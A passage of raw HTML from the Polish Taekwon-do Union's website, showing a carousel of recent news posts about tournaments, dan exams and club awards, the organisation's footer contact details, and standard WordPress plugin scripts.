                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "d23157a200", post_id : 3544 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2014\/10\/nagroda-prezydenta-miasta-czestochowa\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"3544","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
